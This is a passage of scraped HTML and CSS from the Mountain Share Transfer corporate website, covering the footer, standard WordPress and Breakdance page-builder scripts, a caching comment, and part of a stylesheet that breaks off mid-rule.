<img class="bde-image2-1181-125 bde-image2" src="https://issuerservices.us/wp-content/uploads/2025/01/blog2.jpg-1.png" loading="lazy" sizes="(max-width: 114px) 100vw, 114px">
</div><div class="bde-column-1181-126 bde-column">
  
  
	



<div class="bde-text-1181-127 bde-text">
Mountain Share Transfer Expands to New Offices
</div>
</div></div>
</div>
</div></div><div class="bde-fancy-divider-1181-128 bde-fancy-divider">


<div class="bde-fancy-divider__wrapper">
  <div class="bde-fancy-divider__separator   ">
  	  </div>
</div>

</div><div class="bde-columns-1181-129 bde-columns section-width"><div class="bde-column-1181-130 bde-column">
  
  
	



<a class="bde-container-link-1181-131 bde-container-link breakdance-link" href="/" target="_self" data-type="url">
  
  
	



<img class="bde-image2-1181-132 bde-image2" src="https://mountainsharetransfer.com/wp-content/uploads/2025/01/MST-Logo-White-1-scaled.png" loading="lazy" srcset="https://mountainsharetransfer.com/wp-content/uploads/2025/01/MST-Logo-White-1-scaled.png 2560w, https://mountainsharetransfer.com/wp-content/uploads/2025/01/MST-Logo-White-1-300x50.png 300w, https://mountainsharetransfer.com/wp-content/uploads/2025/01/MST-Logo-White-1-1024x170.png 1024w, https://mountainsharetransfer.com/wp-content/uploads/2025/01/MST-Logo-White-1-768x127.png 768w, https://mountainsharetransfer.com/wp-content/uploads/2025/01/MST-Logo-White-1-1536x255.png 1536w, https://mountainsharetransfer.com/wp-content/uploads/2025/01/MST-Logo-White-1-2048x339.png 2048w" sizes="(max-width: 2560px) 100vw, 2560px">

</a>
</div><div class="bde-column-1181-133 bde-column">
  
  
	



<div class="bde-text-1181-134 bde-text footer-link">
2030 Powers Ferry Rd. SE Suite # 212 Atlanta, GA 30339 Phone: (404)-474-3110<br><a href="/">© 2025 Mountain Share Transfer, LLC.</a> All Rights Reserved. |  Crafted By: <a href="https://www.pixelmepink.com">PixelMePink</a>
</div>
</div><div class="bde-column-1181-135 bde-column">
  
  
	



<div class="bde-social-icons-1181-136 bde-social-icons">
                  
            
            

    
    
    
    
    
    <a class="breakdance-link bde-social-icons__icon-wrapper bde-social-icons__icon-linkedin" href="https://www.linkedin.com/in/eriksnelson/" target="_self" data-type="url" aria-label="linkedin" >

             <svg xmlns="http://www.w3.org/2000/svg" width="100%" viewBox="-4 -2 32 32">
            <path d="M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z"/>
       </svg>
              </a>

    
</div>
</div></div></div>
</section>    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/plugins/breakdance/plugin/themeless/themes/breakdance-zero/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="module"  src="http://mountainsharetransfer.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://mountainsharetransfer.com/wp-includes/js/wp-emoji-release.min.js?ver=b3660242c1cbe9596c782cbcc24c4c96"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://mountainsharetransfer.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src='http://mountainsharetransfer.com/wp-content/plugins/breakdance/plugin/global-scripts/breakdance-utils.js?bd_ver=2.3.1' defer></script>
<script src='http://mountainsharetransfer.com/wp-content/plugins/breakdance/subplugins/breakdance-elements/elements/Header_Builder/header-builder.js?bd_ver=2.3.1' defer></script>
<script src='http://mountainsharetransfer.com/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/awesome-menu@1/awesome-menu.js?bd_ver=2.3.1' defer></script>
<script src='https://unpkg.com/gsap@3.12.2/dist/gsap.min.js' defer></script>
<script src='https://unpkg.com/gsap@3.12.2/dist/ScrollTrigger.min.js' defer></script>
<script src='http://mountainsharetransfer.com/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/imagesloaded@4/imagesloaded.pkgd.min.js?bd_ver=2.3.1' defer></script>
<script src='http://mountainsharetransfer.com/wp-content/plugins/breakdance/plugin/animations/entrance/js/entrance.js?bd_ver=2.3.1' defer></script>
<script>document.addEventListener('DOMContentLoaded', function(){     if (!window.BreakdanceFrontend) {
        window.BreakdanceFrontend = {}
    }

    window.BreakdanceFrontend.data = {"homeUrl":"https:\/\/mountainsharetransfer.com","ajaxUrl":"https:\/\/mountainsharetransfer.com\/wp-admin\/admin-ajax.php","elementsPluginUrl":"http:\/\/mountainsharetransfer.com\/wp-content\/plugins\/breakdance\/subplugins\/breakdance-elements\/","BASE_BREAKPOINT_ID":"breakpoint_base","breakpoints":[{"id":"breakpoint_base","label":"Desktop","defaultPreviewWidth":"100%"},{"id":"breakpoint_tablet_landscape","label":"Tablet Landscape","defaultPreviewWidth":1024,"maxWidth":1119},{"id":"breakpoint_tablet_portrait","label":"Tablet Portrait","defaultPreviewWidth":768,"maxWidth":1023},{"id":"breakpoint_phone_landscape","label":"Phone Landscape","defaultPreviewWidth":480,"maxWidth":767},{"id":"breakpoint_phone_portrait","label":"Phone Portrait","defaultPreviewWidth":400,"maxWidth":479}],"subscriptionMode":"pro"} }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceHeaderBuilder(".breakdance .bde-header-builder-1183-100", "100", false);
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new AwesomeMenu(".breakdance .bde-wp-menu-1183-106 .breakdance-menu", {
  dropdown: {
    openOnClick: false,
    mode: {
      desktop: 'dropdown'
    },
    placement: 'left',
    width: null,
    animation: 'stripe'
  },
  link: {
    effect: '',
    effectDirection: '',
  },
  mobile: {
    breakpoint: 'breakpoint_tablet_landscape',
    mode: 'default',
    offcanvasPosition: 'left',
    offset: 59,
    followLinks: true
  }
});
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceEntrance(
              '.breakdance .bde-heading-298-102',
              {"animation_type":"slideDown"}
            )
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceEntrance(
              '.breakdance .bde-text-298-103',
              {"animation_type":"slideLeft"}
            )
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceEntrance(
              '.breakdance .bde-heading-298-108',
              {"animation_type":"slideDown"}
            )
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceEntrance(
              '.breakdance .bde-heading-298-124',
              {"animation_type":"slideDown"}
            )
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceEntrance(
              '.breakdance .bde-rich-text-298-123',
              {"animation_type":"slideLeft"}
            )
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceEntrance(
              '.breakdance .bde-heading-298-120',
              {"animation_type":"slideDown"}
            )
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceEntrance(
              '.breakdance .bde-rich-text-298-121',
              {"animation_type":"slideLeft"}
            )
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceEntrance(
              '.breakdance .bde-button-298-122',
              {"animation_type":"zoomIn"}
            )
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new AwesomeMenu(".breakdance .bde-wp-menu-1181-105 .breakdance-menu", {
  dropdown: {
    openOnClick: false,
    mode: {
      desktop: 'dropdown'
    },
    placement: 'left',
    width: null,
    animation: 'fade'
  },
  link: {
    effect: '',
    effectDirection: '',
  },
  mobile: {
    breakpoint: 'never',
    mode: 'default',
    offcanvasPosition: 'left',
    offset: 1,
    followLinks: true
  }
});
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new AwesomeMenu(".breakdance .bde-wp-menu-1181-109 .breakdance-menu", {
  dropdown: {
    openOnClick: false,
    mode: {
      desktop: 'dropdown'
    },
    placement: 'left',
    width: null,
    animation: 'fade'
  },
  link: {
    effect: '',
    effectDirection: '',
  },
  mobile: {
    breakpoint: 'never',
    mode: 'default',
    offcanvasPosition: 'left',
    offset: null,
    followLinks: true
  }
});
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new AwesomeMenu(".breakdance .bde-wp-menu-1181-113 .breakdance-menu", {
  dropdown: {
    openOnClick: false,
    mode: {
      desktop: 'dropdown'
    },
    placement: 'left',
    width: null,
    animation: 'fade'
  },
  link: {
    effect: '',
    effectDirection: '',
  },
  mobile: {
    breakpoint: 'never',
    mode: 'default',
    offcanvasPosition: 'left',
    offset: null,
    followLinks: true
  }
});
 }) </script>
    </body>
    </html>
    
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Database Caching 3/126 queries in 0.082 seconds using Disk (Request-wide modification query)

Served from: mountainsharetransfer.com @ 2025-12-12 06:05:09 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/post-1183.css?v=94e161aae797bb24af7ecc8437235cb1
body_size: 2083
content:
.breakdance .bde-header-builder-1183-100{background:#FFF;--bde-header-width:1440px}.breakdance .bde-header-builder-1183-100 .bde-header-builder__header-builder-border-bottom{height:1px;background:rgba(34,71,147,0.3)}.breakdance .bde-header-builder-1183-100 .bde-header-builder__container{padding-left:0px;padding-right:0px;padding-bottom:12px;padding-top:12px}@media screen and (max-width:600px){#wpadminbar{display:none}.breakdance .bde-header-builder{--wp-admin--admin-bar--height:0px}}@media (max-width:1119px){.breakdance .bde-header-builder-1183-100{--bde-header-width:100%}.breakdance .bde-header-builder-1183-100 .bde-header-builder__container{padding-left:20px;padding-right:20px;padding-bottom:15px;padding-top:15px}@media screen and (max-width:600px){#wpadminbar{display:none}.breakdance .bde-header-builder{--wp-admin--admin-bar--height:0px}}}@media (max-width:1023px){.breakdance .bde-header-builder-1183-100{--bde-header-width:100%}.breakdance .bde-header-builder-1183-100 .bde-header-builder__container{padding-left:20px;padding-right:20px;padding-bottom:15px;padding-top:15px}@media screen and (max-width:600px){#wpadminbar{display:none}.breakdance .bde-header-builder{--wp-admin--admin-bar--height:0px}}}@media (max-width:767px){.breakdance .bde-header-builder-1183-100 .bde-header-builder__container{padding-left:20px;padding-right:20px;padding-bottom:15px;padding-top:15px}@media screen and (max-width:600px){#wpadminbar{display:none}.breakdance .bde-header-builder{--wp-admin--admin-bar--height:0px}}}@media (max-width:479px){.breakdance .bde-header-builder-1183-100 .bde-header-builder__container{padding-left:20px;padding-right:20px;padding-bottom:15px;padding-top:15px}@media screen and (max-width:600px){#wpadminbar{display:none}.breakdance .bde-header-builder{--wp-admin--admin-bar--height:0px}}}.breakdance .bde-columns-1183-101{--columnCount:2}@media (max-width:1119px){.breakdance .bde-columns-1183-101{--columnCount:2;width:100%}}@media (max-width:1023px){.breakdance .bde-columns-1183-101{--columnCount:2}.breakdance .bde-columns-1183-101.bde-columns{--columnCount:2;flex-direction:row;flex-wrap:wrap}.breakdance .bde-columns-1183-101.bde-columns>.bde-column{--column-width:50%}}@media (max-width:767px){.breakdance .bde-columns-1183-101{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-1183-101{--columnCount:2;--bde-column-gap:0px}}.breakdance .bde-column-1183-102{--column-width:20%}.breakdance .bde-column-1183-102{display:flex;flex-direction:column;align-items:flex-start;justify-content:center;text-align:left}@media (max-width:1119px){.breakdance .bde-column-1183-102.bde-column{padding-left:0px}}@media (max-width:1023px){.breakdance .bde-column-1183-102{align-items:flex-start;justify-content:flex-start;text-align:left}.breakdance .bde-column-1183-102.bde-column{padding-left:0px}}@media (max-width:479px){.breakdance .bde-column-1183-102{align-items:flex-start;text-align:left}.breakdance .bde-column-1183-102.bde-column{padding-left:5px}}.breakdance .bde-column-1183-105{--column-width:80%}.breakdance .bde-column-1183-105{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}@media (max-width:1119px){.breakdance .bde-column-1183-105{justify-content:flex-end;align-items:center}}@media (max-width:1023px){.breakdance .bde-column-1183-105{justify-content:flex-end;align-items:center}}@media (max-width:767px){.breakdance .bde-column-1183-105{justify-content:flex-end}}@media (max-width:479px){.breakdance .bde-column-1183-105{justify-content:flex-end;align-items:center}}@media (max-width:1119px){.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--mobile-offset-y:59px;--menu-hide-on-mobile:none;--toggle-layer-width:35px;--toggle-layer-color:#1E1919;--toggle-layer-color-active:#224793;--toggle-layer-border-radius:2px;--link-background-color:#fff;--link-border-color:#DDD;--link-border:none;--mobile-link-padding-top:15px;--mobile-link-level-2-padding-left:50px}}@media (min-width:1120px){.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--menu-hide-on-desktop:none;--links-gap:15px;--link-color:#1E1919;--link-padding-right:20px;--link-padding-left:0px;--dropdown-background-color:#fff;--dropdown-section-padding:15px 40px 15px 40px}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-link{color:#1E1919;font-family:"Manrope",sans-serif;font-size:16px;font-weight:600}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-item--active .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color))}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-item--active:hover .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color-hover))}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-body{box-shadow:2px 2px 8px 0px #00000014}.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--dropdown-links-gap:10px}.breakdance .bde-wp-menu-1183-106 .breakdance-menu .breakdance-dropdown-link__text{color:#1E1919;font-family:"Manrope",sans-serif;font-size:15px;font-weight:600}}@media (max-width:1119px){.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--menu-hide-on-mobile:none;--link-color:#1E1919}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-link{color:#1E1919;font-family:"Manrope",sans-serif;font-size:16px;font-weight:600}.breakdance .bde-wp-menu-1183-106 .breakdance-menu .breakdance-dropdown-column__title{color:#224793;font-family:"Manrope",sans-serif;font-size:16px;font-weight:600}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-link{color:#224793;font-family:"Manrope",sans-serif;font-size:16px;font-weight:600}.breakdance .bde-wp-menu-1183-106 .breakdance-menu{--links-gap:0;--dropdown-link-icon-display:none;--dropdown-link-description-display:none;--dropdown-links-gap:var(--gap-none)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-list{align-items:stretch;background-color:var(--menu-background);display:none;flex-direction:column;left:var(--mobile-offset-x);max-height:var(--menu-max-height);overflow-y:auto;position:absolute;top:var(--mobile-offset-y,100%);width:calc(100vw - var(--menu-scrollbar-width, 0px));z-index:var(--bde-z-index-menu-mobile)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--enabled .breakdance-menu-list{display:flex}.breakdance .bde-wp-menu-1183-106 .breakdance-responsive-menu--bottom .breakdance-menu-list{bottom:var(--mobile-offset-y,100%);top:auto}.breakdance .bde-wp-menu-1183-106 .breakdance-responsive-menu--open .breakdance-menu-list{opacity:1!important;pointer-events:auto!important;transform:none!important}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-list>.bde-button{border-top:var(--link-border);justify-content:var(--link-alignment);margin-left:0;padding:10px 15px}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-list>.bde-button .button-atom{width:var(--bde-button-width,100%)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-list>:last-child{border-bottom:var(--link-border)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--accordion .breakdance-menu-list:not(.is-visible):not(.is-collapsing),.breakdance .bde-wp-menu-1183-106 .breakdance-menu--default .breakdance-menu-list:not(.is-visible):not(.is-collapsing){height:0;overflow:hidden;pointer-events:none;visibility:hidden}.breakdance .bde-wp-menu-1183-106 .breakdance-menu--accordion .breakdance-menu-list.is-collapsing,.breakdance .bde-wp-menu-1183-106 .breakdance-menu--default .breakdance-menu-list.is-collapsing{height:0;overflow:hidden;transition:var(--menu-duration) height ease-in-out,var(--menu-duration) visibility ease-in-out}.breakdance .bde-wp-menu-1183-106 .breakdance-menu .breakdance-menu-link{border-top:var(--link-border);outline-offset:-1px;padding:var(--mobile-link-padding-top) var(--mobile-link-padding-right) var(--mobile-link-padding-bottom) var(--mobile-link-padding-left)}.breakdance .bde-wp-menu-1183-106 .breakdance-menu-link-arrow{border-top:var(--link-border);bottom:0;position:absolute;right:0;top:0}.breakdance .bde-wp-menu-1183-106 .hide-arrows-on-desktop .breakdance-menu-link-arrow{display:block}.breakdance .bde-wp-menu-1183-106 .hide-arrows-on-mobile .breakdance-menu-link-arrow{display:none}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-floater{transform:none;visibility:visible}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown--open .breakdance-dropdown-floater{transform:none}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-caret{display:none}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown-body{background-color:var(--link-background-color);border-radius:0;border-top:var(--link-border);box-shadow:none;flex-direction:column}.breakdance .bde-wp-menu-1183-106 .breakdance-dropdown--custom .breakdance-dropdown-floater,.breakdance .bde-wp-menu-1183-106 .breakdance-menu--custom-width .breakdance-dropdown-floater{width:auto}.breakdance .bde-wp-menu-1183-106 